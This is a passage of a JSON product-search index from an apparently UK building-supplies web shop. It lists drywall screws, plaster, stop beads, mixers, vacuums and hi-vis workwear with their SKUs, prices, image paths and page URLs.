DWSDZ25","s":"DSCST025","c":["19","1","3","29","1","3","19"],"d":"SKU CODE:&nbsp;DSCST025\r\nNext Day Delivery&nbsp;","p":9.6375,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dwsdz.jpg","u":"evolution-black-phosphate-bugle-head-self-drill-drywall-screw-3-5mm-x-25mm-dwsdz25.html","o":"product_search"},{"value":"Evolution Zinc Bugle Head Self-Drill Drywall Screw 3.5mm x 32mm  - DWSDZ32","s":"DSCST032","c":["19","1","3","29","1","3","19"],"d":"SKU CODE:&nbsp;DSCST032\r\nNext Day Delivery&nbsp;","p":10.335,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dwsdz_1.jpg","u":"evolution-zinc-bugle-head-self-drill-drywall-screw-3-5mm-x-32mm-dwsdz32.html","o":"product_search"},{"value":"Refina MM30\/2 Megamixer 230v H Handle Drill Including MR3 160G Paddle-453031602 ","s":"TOMM30240","c":["71","1","3","12","113","1","3","12","71","22","1","3","12","71","128","1","3","12","71","29","1","3","12","71"],"d":"The plastering and rendering trades&#039; favourite MEGAMIXER, the MM30\/2 is a well proven and ro...","p":323.648,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/e\/megamixer-mm30-mixer-1800w_1__4.jpg","u":"refina-mm30-2-megamixer-230v-h-handle-drill-including-mr3-160g-paddle-453031602.html","o":"product_search"},{"value":"Flex Safety Vacuum Cleaner with Automatic Filter Cleaning System VCE 33 M AC 110V - 444.243","s":"TOFL444243","c":["182","1","3","11","103","103","1","3","11","182","127","1","3","11","103","182","29","1","3","11","103","182"],"d":"The Flex Power Tools VCE 33 M AC Safety Vacuum Cleaner is fitted with a high-performance turbine ...","p":699,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/4\/444243.jpg","u":"flex-safety-vacuum-cleaner-with-automatic-filter-cleaning-system-vce-33-m-ac-110v-444-243.html","o":"product_search"},{"value":"Flex Fleece filter bags FS-F VCE 33-44 L\/M VE5 502.227","s":"TOFL502227","c":["35","1","3","12","127","1","3","12","35","29","1","3","12","35"],"d":"Class M fleece filter sack. Improved filling compared with paper filter sacks, durable and moistu...","p":27.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_235_2.jpg","u":"flex-fleece-filter-bags-fs-f-vce-33-44-l-m-ve5-502-227.html","o":"product_search"},{"value":"Evolution Zinc Bugle Head Self-Drill Drywall Screw 3.5mm x 42mm - DWSDZ42","s":"DSCST042","c":["19","1","3","29","1","3","19"],"d":"SKU CODE:&nbsp;DSCST042\r\nNext Day Delivery&nbsp;","p":12.675,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dwsdz_2.jpg","u":"evolution-zinc-bugle-head-self-drill-drywall-screw-3-5mm-x-42mm-dwsdz42.html","o":"product_search"},{"value":"Evolution Black Phosphate Bugle Head Self-Drill Drywall Screw 3.5mm x 50mm - DWSDZ50","s":"DSCST0501000","c":["19","1","3","29","1","3","19"],"d":"SKU CODE:&nbsp;DSCST0501000\r\nNext Day Delivery&nbsp;","p":14.175,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dwsdz_3.jpg","u":"evolution-black-phosphate-bugle-head-self-drill-drywall-screw-3-5mm-x-50mm-dwsdz50.html","o":"product_search"},{"value":"Evolution Black Phosphate Bugle Head Self-Drill Drywall Screw 4.2mm x 75mm \u2013 DWSDZ75","s":"DSCST075","c":["19","1","3","29","1","3","19"],"d":"SKU CODE:&nbsp;DSCST075\r\nNext Day Delivery&nbsp;","p":14.25,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dwsdz_4.jpg","u":"evolution-black-phosphate-bugle-head-self-drill-drywall-screw-4-2mm-x-75mm-dwsdz75.html","o":"product_search"},{"value":"Columbia Compound Tube 32\u201d - CMT32","s":"TZCMT32","c":["79","1","3","12","104","1","3","12","79","206","1","3","12","79","29","1","3","12","79"],"d":"Columbia Compound Tubes have taken the market place by storm.\r\nSKU CODE: TZCMT32","p":163.215,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/m\/cmt32-1.jpg","u":"columbia-compound-tube-32-cmt32.html","o":"product_search"},{"value":"Arrow Metal Corner Tape 30m x 51mm (6 Per Box) - A7","s":"TAMA6","c":["13","1","3","44","1","3","13","29","1","3","13"],"d":"A superior paper tape reinforced with galvanized metal. Arrow heavy-duty metal corner tape is des...","p":66,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/m\/img_2299_.jpg","u":"arrow-metal-corner-tape-30m-x-51mm-6-per-box-a7.html","o":"product_search"},{"value":"Evolution Black Phosphate Collated Coarse Thread Drywall Screw 3.5mm x 32mm \u2013 CDWCP32","s":"DSCCOLW032E","c":["19","1","3","29","1","3","19"],"d":"&nbsp;\r\nIMPORTANT APPLICATION ADVICE: On rare occasions black phosphate screw coatings can react ...","p":13.275,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/d\/cdwcp_1.jpg","u":"evolution-black-phosphate-collated-coarse-thread-drywall-screw-3-5mm-x-32mm-cdwcp32.html","o":"product_search"},{"value":"Evolution Black Phosphate Collated Coarse Thread Drywall Screw 3.5mm x 42mm - CDWCP42","s":"DSCCOLW042E","c":["19","1","3","29","1","3","19"],"d":"IMPORTANT APPLICATION ADVICE: On rare occasions black phosphate screw coatings can react with som...","p":15.8475,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/d\/cdwcp_2.jpg","u":"evolution-black-phosphate-collated-coarse-thread-drywall-screw-3-5mm-x-42mm-cdwcp42.html","o":"product_search"},{"value":"Evolution Black Phosphate Coarse Thread Collated Drywall Screw CE Marked) 4.2mm x 75mm (Box Qty 500) - CDWCP75","s":"DSCCOLW075E","c":["19","1","3","29","1","3","19"],"d":"Our Evolution range of collated screws includes collated drywall screws for faster fixing of plas...","p":15.65,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/d\/cdwcp25_10.jpg","u":"evolution-black-phosphate-coarse-thread-collated-drywall-screw-ce-marked-4-2mm-x-75mm-box-qty-500-cdwcp75.html","o":"product_search"},{"value":"Evolution Zinc Collated Fine Thread Drywall Screw 3.5mm x 32mm - CDWFZ32","s":"DSCCOL032E","c":["19","1","3","29","1","3","19"],"d":"SKU CODE:&nbsp;DSCCOL032E\r\nNext Day Delivery&nbsp;","p":13.275,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/d\/cdwfz_1.jpg","u":"evolution-zinc-collated-fine-thread-drywall-screw-3-5mm-x-32mm-cdwfz32.html","o":"product_search"},{"value":"Evolution Zinc Collated Fine Thread Drywall Screw 3.5mm x 55mm - CDWFZ55","s":"DSCCOL055E","c":["19","1","3","29","1","3","19"],"d":"SKU CODE:&nbsp;DSCCOL055E\r\nNext Day Delivery&nbsp;","p":20.325,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/d\/cdwfz_3.jpg","u":"evolution-zinc-collated-fine-thread-drywall-screw-3-5mm-x-55mm-cdwfz55.html","o":"product_search"},{"value":"Evolution Collated Fine Thread Drywall Screw 3.5mm x 55mm \u2013 CDWFP55","s":"DSCCDWFP55","c":["19","1","3","29","1","3","19"],"d":"Black phosphate 1000 per box\r\nFixing plasterboard to metal studs up to 1mm.\r\nIMPORTANT APPLICATIO...","p":12.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/d\/cdwfp25_1_1_2_1.jpg","u":"evolution-black-phosphate-fine-thread-collated-drywall-screw-fire-tested-to-en-1364-1-3-9-x-55mm-box-qty-1000-cdwfp55.html","o":"product_search"},{"value":"Evolution Zinc Fine Thread Drywall Screw 4.2mm x 100mm - DWSZ100","s":"DSC0100","c":["19","1","3","29","1","3","19"],"d":"SKU CODE:&nbsp;DSC0100\r\nNext Day Delivery&nbsp;","p":23.8875,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dwsz.jpg","u":"evolution-zinc-fine-thread-drywall-screw-4-2mm-x-100mm-dwsz100.html","o":"product_search"},{"value":"Evolution Zinc Fine Thread Drywall Screw (Fire Tested To EN-1364-1) 4.2mm x 65mm (Box Qty 500) - DWSZ65","s":"DCSDWSZ65","c":["19","1","3","29","1","3","19"],"d":"Our Evolution range of collated screws includes collated drywall screws for faster fixing of plas...","p":8.26,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/m\/images_8_1_2_1.jpg","u":"evolution-zinc-fine-thread-drywall-screw-fire-tested-to-en-1364-1-4-2mm-x-65mm-box-qty-500-dwsz65.html","o":"product_search"},{"value":"Evolution Zinc Wafer Head Self-Drill Drywall Screw 4.2mm x 19mm \u2013 WHSDZ19","s":"DSCWHST19","c":["19","1","3","29","1","3","19"],"d":"SKU CODE:&nbsp;DSCWHST19\r\nDelivery: 1-3 days&nbsp;","p":13.0125,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/w\/h\/whsdz19.jpg","u":"evolution-zinc-wafer-head-self-drill-drywall-screw-4-2mm-x-19mm-whsdz19.html","o":"product_search"},{"value":"Evolution Black Phosphate Coarse Thread Drywall Screw (CE Marked) 4.8mm x 110mm (Box Qty 250) - DWSC110","s":"DSC0110C","c":["19","1","3","29","1","3","19"],"d":"Our Evolution range of premium quality drywall screws are designed for fixing plasterboard or cem...","p":17.0475,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/h\/phosphatedwsc32_2_1_1_1_1_1.jpg","u":"evolution-black-phosphate-coarse-thread-drywall-screw-ce-marked-4-8mm-x-110mm-box-qty-250-dwsc110.html","o":"product_search"},{"value":"Evolution Black Phosphate Coarse Thread Drywall Screw (CE Marked) 3.9mm x 35mm (Box Qty 1000) - DWSC3935","s":"DSC03935C","c":["19","1","3","29","1","3","19"],"d":"Our Evolution range of premium quality drywall screws are designed for fixing plasterboard or cem...","p":5.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/h\/phosphatedwsc32_1_1.jpg","u":"evolution-black-phosphate-coarse-thread-drywall-screw-ce-marked-3-9mm-x-35mm-box-qty-1000-dwsc3935.html","o":"product_search"},{"value":"Evolution Cementitious Board Screw 4.2mm x 32mm - WHX32","s":"DSCEWHX32","c":["19","1","3","29","1","3","19"],"d":"SKU CODE:&nbsp;DSCEWHX32\r\nNext Day Delivery&nbsp;","p":6.285,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/w\/h\/whx.jpg","u":"evolution-cementitious-board-screw-4-2mm-x-32mm-whx32.html","o":"product_search"},{"value":"Evolution Reverse Thread Drywall Screw (CE Marked) 3.9mm x 35mm (Box Qty 1000) - EVUCD35","s":"DCSEVUCD35","c":["19","1","3","29","1","3","19"],"d":"Our Evolution range of reverse threaded drywall screws for faster fixing of plasterboard to metal...","p":11.55,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/reverse_thrwad.jpg","u":"evolution-reverse-thread-drywall-screw-ce-marked-3-9mm-x-35mm-box-qty-1000-evucd35.html","o":"product_search"},{"value":"Ox Pro Telescopic Universal Pole 1350mm - 3500mm OX-P071601","s":"TOOXP071601","c":["14","1","3","62","1","3","14","84","1","3","14","124","1","3","14","29","1","3","14"],"d":"Heavy duty lightweight telescopic pole.\r\nSKU CODE:&nbsp;TOOXP071601\r\nNEXT DAY DELIVERY","p":23.84,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/oxp071601.jpg","u":"ox-pro-telescopic-universal-pole-1350mm-3500mm-ox-p071601.html","o":"product_search"},{"value":"Evolution Long Length Self Drilling Insulation Screw 4.8mm x 80mm \u2013 ETKR80","s":"DSCEETKR80","c":["19","1","3","29","1","3","19"],"d":"SKU CODE: DSCEETKR80\r\nNext Day Delivery&nbsp;","p":14.625,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/t\/etkr_6.jpg","u":"evolution-self-cutting-insulation-screw-phillips-ce-marked-4-8-x-80-mm-box-qty-200-etkr80.html","o":"product_search"},{"value":"Evolution Long Length Self Drilling Insulation Screw 4.8mm x 100mm \u2013 ETKR100","s":"DSCEETKR100","c":["19","1","3","29","1","3","19"],"d":"SKU CODE: DSCEETKR100\r\nNext Day Delivery","p":19.35,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/t\/etkr_1.jpg","u":"evolution-long-length-self-drilling-insulation-screw-4-8mm-x-100mm-etkr100.html","o":"product_search"},{"value":"Evolution Long Length Self Drilling Insulation Screw 4.8mm x 120mm \u2013 ETKR120","s":"DSCEETKR120","c":["19","1","3","29","1","3","19"],"d":"SKU CODE:&nbsp;DSCEETKR120\r\nNext Day Delivery\r\n&nbsp;\r\n&nbsp;","p":24.7125,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/t\/etkr_2.jpg","u":"evolution-long-length-self-drilling-insulation-screw-4-8mm-x-120mm-etkr120.html","o":"product_search"},{"value":"Evolution Long Length Self Drilling Insulation Screw 4.8mm x 140mm - ETKR140","s":"DSCEETKR140","c":["19","1","3","29","1","3","19"],"d":"SKU CODE: DSCEETKR140\r\nNext Day Delivery","p":43.6125,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/t\/etkr_3.jpg","u":"evolution-long-length-self-drilling-insulation-screw-4-8mm-x-140mm-etkr140.html","o":"product_search"},{"value":"Evolution Long Length Self Drilling Insulation Screw 4.8mm x 160mm \u2013 ETKR160","s":"DSCEETKR160","c":["19","1","3","29","1","3","19"],"d":"SKU CODE:&nbsp;DSCEETKR160\r\nNext Day Delivery&nbsp;","p":55.3125,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/t\/etkr_4.jpg","u":"evolution-long-length-self-drilling-insulation-screw-4-8mm-x-160mm-etkr160.html","o":"product_search"},{"value":"Evolution Long Length Self Drilling Insulation Screw 4.8mm x 180mm - ETKR180","s":"DSCEEKR180","c":["19","1","3","29","1","3","19"],"d":"SKU CODE: DSCEEKR180\r\nNext Day Delivery&nbsp;","p":67.8375,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/t\/etkr.jpg","u":"evolution-long-length-self-drilling-insulation-screw-4-8mm-x-180mm-etkr180.html","o":"product_search"},{"value":"Evolution Long Length Self Drilling Insulation Screw 4.8mm x 220mm \u2013 ETKR220","s":"DSCEETKR220","c":["19","1","3","29","1","3","19"],"d":"Fixing insulation to steel and timber purlins.&nbsp;Fixing insulation to light gauge steel or tim...","p":48.75,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/t\/etkr_5.jpg","u":"evolution-long-length-self-drilling-insulation-screw-4-8mm-x-220mm-etkr220.html","o":"product_search"},{"value":"Evolution Self Drilling Insulation Screw - Phillips (CE Marked) 4.8mm x 260mm (Box Qty 100) - ETKR260","s":"DSCEETKR260","c":["19","1","3","29","1","3","19"],"d":"Our Evolution range of self drilling screws are designed for fixing insulation to steel and timbe...","p":61.875,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/e\/self_drillas_1_1_1_1_1_1_1_1_1_1.jpg","u":"evolution-self-drilling-insulation-screw-phillips-ce-marked-4-8mm-x-260mm-box-qty-100-etkr260.html","o":"product_search"},{"value":"Arrow Starline Galvanised Steel Stop Bead 2400mm x 10mm (50 Per Box) - BEPS2410","s":"BEPS2410","c":["3","1","47","1","3","29","1","3"],"d":"Arrow Galvanised (internal use) and stainless steel (external use) Plaster Stop Beads for use on ...","p":128.664,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plaster_stop_bead_1__2.png","u":"arrow-starline-galvanised-steel-stop-bead-2400mm-x-10mm-50-per-box-beps2410.html","o":"product_search"},{"value":"Arrow Starline Galvanised Steel Stop Bead 2400mm x 13mm (50 Per Box) - BEPS2413","s":"BEPS2413","c":["3","1","47","1","3","29","1","3"],"d":"Arrow Galvanised (internal use) and stainless steel (external use) Plaster Stop Beads for use on ...","p":128.664,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plaster_stop_bead_1__2_1.png","u":"arrow-starline-galvanised-steel-stop-bead-2400mm-x-13mm-50-per-box-beps2413.html","o":"product_search"},{"value":"Arrow Galvanized Mesh 19mm Plaster Stop Bead 3 Meter  - (Box Qty 50) ","s":"BEPS319","c":["3","1","47","1","3","29","1","3"],"d":"Arrow Galvanised (internal use) and stainless steel (external use) Plaster Stop Beads for use on ...","p":137.586,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plaster_stop_bead_1__2_1_1_1_1.png","u":"arrow-galvanized-mesh-19mm-plaster-stop-bead-3-meter-box-qty-50.html","o":"product_search"},{"value":"Arrow Starline Stainless Steel Plaster Stop Bead 3000mm x 10mm (Pack of 50) - BESSS10","s":"BESSS10","c":["3","1","48","1","3","29","1","3"],"d":"Excellent to use wherever a finished plastered edge is required. They are economical to use and a...","p":486.064,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plaster_stop_bead_1__4_1.png","u":"arrow-stainless-steel-10mm-stop-bead-3-meter-box-qty-50.html","o":"product_search"},{"value":"Arrow Stainless Steel 19mm Stop Bead 3 Meter (Box Qty 50)","s":"BESSS19","c":["3","1","48","1","3","29","1","3"],"d":"Excellent to use wherever a finished plastered edge is required. They are economical to use and a...","p":354.224,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plaster_stop_bead_1__4_2.png","u":"stainless-steel-stop-bead-x-3m-13mm-6640.html","o":"product_search"},{"value":"Arrow Stainless Steel 16mm Stop Bead 3 Meter (Box Qty 50)","s":"BESSS16","c":["3","1","48","1","3","29","1","3"],"d":"Excellent to use wherever a finished plastered edge is required. They are economical to use and a...","p":530.264,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plaster_stop_bead_1__4_2_2.png","u":"stainless-steel-stop-bead-x-3m-13mm-6642.html","o":"product_search"},{"value":"GTEC Universal Bonding Compound 25kg","s":"LBC","c":["126","1","3","14","26","1","3","14","126","149","1","3","14","126","29","1","3","14","126"],"d":"Gypsum based compound for direct bonding plasterboard to walls or bonding GTEC Metal Furring Wall...","p":8.274,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/u\/n\/universal_bonding_compound_25kg.jpg","u":"gtec-universal-bonding-compound-25kg.html","o":"product_search"},{"value":"British Gypsum Thistle MultiFinish Plaster 25kg - 06058\/8","s":"BGPTMF","c":["151","1","3","26","29","1","3","26","151"],"d":"A versatile finish plaster for use on common backgrounds including undercoat plasters and plaster...","p":6.935,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/g\/bgptmf.jpg","u":"british-gypsum-thistle-multifinish-plaster-25kg-06058-8.html","o":"product_search"},{"value":"Refina Plaziflex Trowel 1.0mm Flexiback 18\" (450mm) - 228178","s":"TOPTR228178","c":["89","1","3","14","29","1","3","14","89"],"d":"The trowels have a flexiback design that gives flexibility across the blade width but rigidity al...","p":29.12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/228178.jpg","u":"refina-plaziflex-trowel-1-0mm-flexiback-18-450mm-228178.html","o":"product_search"},{"value":"British Gypsum Thistle BondingCoat Plaster 25kg - 06055\/7","s":"BGPCBO","c":["151","1","3","26","29","1","3","26","151"],"d":"A versatile undercoat plaster that can be used on a variety of backgrounds.\r\nSKU CODE: BGPCBO","p":9.405,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/h\/thistle-bondingcoat.jpg","u":"british-gypsum-thistle-bondingcoat-plaster-25kg-06055-7.html","o":"product_search"},{"value":"British  Gypsum Gyproc Quick Sand Joint Cement 25kg ","s":"BGQS","c":["26","1","3","151","1","3","26","29","1","3","26"],"d":"A new easy to sand air-drying powdered jointing material. For the finishing stage over Gyproc Joi...","p":37.82,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/g\/bgqs.png","u":"gtec-trade-joint-filler-12-5kg.html","o":"product_search"},{"value":"British Gypsum Thistle HardWall Plaster 25kg - 06110\/3","s":"BGPTH","c":["151","1","3","26","29","1","3","26","151"],"d":"Thistle HardWall is a quick drying undercoat plaster suitable for use on most masonry backgrounds...","p":9.405,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/h\/thistle-hardwall.png","u":"british-gypsum-thistle-hardwall-plaster-25kg-06110-3.html","o":"product_search"},{"value":"British Gypsum Gyproc Easi-Fill 60 - 10kg ","s":"BGJEF","c":["151","1","3","26","29","1","3","26","151"],"d":"A combined setting and air-drying, gypsum based material for both bulk filling and finishing of j...","p":19.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/y\/gyproc_easi-fill.jpg","u":"gtec-trade-joint-filler-12-5kg-20147.html","o":"product_search"},{"value":"British Gypsum Gyproc Joint Filler 12.5 kg","s":"BGJF","c":["126","1","3","14","151","1","3","14","126","29","1","3","14","126"],"d":"A gypsum based setting material for bulk and secondary filling of plasterboard joints designed to...","p":12.91,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/y\/gyproc_joint_filler.jpg","u":"gtec-trade-joint-filler-12-5kg-20148.html","o":"product_search"},{"value":"Flex Safety Vacuum Cleaner VCE 33 M AC 110V with Giraffe Sander GE 5 - 444.243K","s":"444243K","c":["182","1","3","11","103","103","1","3","11","182","127","1","3","11","103","182","133","1","3","11","103","182","29","1","3","11","103","182"],"d":"The Flex Power Tools VCE 33 M AC Safety Vacuum Cleaner is fitted with a high-performance turbine ...","p":995,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/v\/a\/vac_set_ge5.jpg","u":"flex-safety-vacuum-cleaner-vce-33-m-ac-110v-with-giraffe-sander-ge-5-444-243k.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Winter Jacket Orange\/Black Size: Medium T400","s":"TOHIVT400OM","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"The stylish and functional PW3 Hi-Vis Winter Jacket will ensure you stand out from the crowd. Mad...","p":62,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/4\/t400orr_1.jpg","u":"portwest-pw3-hi-vis-winter-jacket-orange-black-size-medium-t400.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Winter Jacket Orange\/Black Size: X-Large T400","s":"TOHIVT400OXL","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"The stylish and functional PW3 Hi-Vis Winter Jacket will ensure you stand out from the crowd. Mad...","p":62,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/4\/t400orr_1_1_1.jpg","u":"portwest-pw3-hi-vis-winter-jacket-orange-black-size-x-large-t400.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Winter Jacket Yellow\/Black Size: Medium T400","s":"TOHIVT400YM","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"The stylish and functional PW3 Hi-Vis Winter Jacket will ensure you stand out from the crowd. Mad...","p":62,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/4\/t400yer_3.jpg","u":"portwest-pw3-hi-vis-winter-jacket-yellow-black-size-medium-t400.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Winter Jacket Yellow\/Black Size: Large T400","s":"TOHIVT400YL","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"The stylish and functional PW3 Hi-Vis Winter Jacket will ensure you stand out from the crowd. Mad...","p":62,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/4\/t400yer_3_1.jpg","u":"portwest-pw3-hi-vis-winter-jacket-yellow-black-size-large-t400.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Winter Jacket Yellow\/Black Size: X-Large T400","s":"TOHIVT400YXL","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"The stylish and functional PW3 Hi-Vis Winter Jacket will ensure you stand out from the crowd. Mad...","p":62,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/4\/t400yer_3_1_1.jpg","u":"portwest-pw3-hi-vis-winter-jacket-yellow-black-size-x-large-t400.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Softshell Jacket Orange\/Black Size: Medium T402","s":"TOHIVT402OM","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"The PW3 Hi-Vis Softshell is characterised by its modern, fresh design and contemporary stylish fi...","p":44.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/4\/t402_-_2.jpeg","u":"portwest-pw3-hi-vis-softshell-jacket-orange-black-size-medium-t402.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Softshell Jacket Orange\/Black Size: Large T402","s":"TOHIVT402OL","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"The PW3 Hi-Vis Softshell is characterised by its modern, fresh design and contemporary stylish fi...","p":44.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/4\/t402_-_2_1.jpeg","u":"portwest-pw3-hi-vis-softshell-jacket-orange-black-size-large-t402.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Softshell Jacket Orange\/Black Size: X-Large T402","s":"TOHIVT402OXL","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"The PW3 Hi-Vis Softshell is characterised by its modern, fresh design and contemporary stylish fi...","p":44.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/4\/t402_-_2_1_1.jpeg","u":"portwest-pw3-hi-vis-softshell-jacket-orange-black-size-x-large-t402.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Softshell Jacket Yellow\/Black Size: Medium T402","s":"TOHIVT402YM","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"The PW3 Hi-Vis Softshell is characterised by its modern, fresh design and contemporary stylish fi...","p":44.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/4\/t402yel.jpeg","u":"portwest-pw3-hi-vis-softshell-jacket-yellow-black-size-medium-t402.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Softshell Jacket Yellow\/Black Size: Large T402","s":"TOHIVT402YL","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"Featuring the latest innovative design, this contemporary two tone hi-vis jacket is both stylish ...","p":44.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/4\/t402yel_1.jpeg","u":"portwest-pw3-hi-vis-softshell-jacket-yellow-black-size-large-t402.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Softshell Jacket Yellow\/Black Size: X-Large T402","s":"TOHIVT402YXL","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"The PW3 Hi-Vis Softshell is characterised by its modern, fresh design and contemporary stylish fi...","p":44.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/4\/t402yel_1_1.jpeg","u":"portwest-pw3-hi-vis-softshell-jacket-yellow-black-size-x-large-t402.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Work Jacket Orange\/Black Size: Medium T500","s":"TOHIVT500OM","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"Featuring the latest innovative design, this contemporary two tone hi-vis jacket is both stylish ...","p":34.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/5\/t500.jpeg","u":"portwest-pw3-hi-vis-work-jacket-orange-black-size-medium-t500.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Work Jacket Orange\/Black Size: Large T500","s":"TOHIVT500OL","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"Featuring the latest innovative design, this contemporary two tone hi-vis jacket is both stylish ...","p":34.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/5\/t500_1_1.jpeg","u":"portwest-pw3-hi-vis-work-jacket-orange-black-size-large-t500.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Work Jacket Orange\/Black Size: X-Large T500","s":"TOHIVT500OXL","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"Featuring the latest innovative design, this contemporary two tone hi-vis jacket is both stylish ...","p":34.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/5\/t500_1_1_1.jpeg","u":"portwest-pw3-hi-vis-work-jacket-orange-black-size-x-large-t500.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Work Jacket Yellow\/Black Size: Medium T500","s":"TOHIVT500YM","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"Featuring the latest innovative design, this contemporary two tone hi-vis jacket is both stylish ...","p":34.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/5\/t500y.jpeg","u":"portwest-pw3-hi-vis-work-jacket-yellow-black-size-medium-t500.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Work Jacket Yellow\/Black Size: Large T500","s":"TOHIVT500YL","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"The stylish and functional PW3 Hi-Vis Winter Jacket will ensure you stand out from the crowd. Mad...","p":34.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/5\/t500y_1.jpeg","u":"portwest-pw3-hi-vis-work-jacket-yellow-black-size-large-t500.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Work Jacket Yellow\/Black Size: X-Large T500","s":"TOHIVT500YXL","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"Featuring the latest innovative design, this contemporary two tone hi-vis jacket is both stylish ...","p":34.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/5\/t500y_1_1.jpeg","u":"portwest-pw3-hi-vis-work-jacket-yellow-black-size-x-large-t500.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Holster Work Trousers Yellow\/Black, Waist 34\" T501","s":"TOHIVT501Y34","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"A thoughtfully designed, innovative hi-vis trouser featuring multi-functional holster pockets, 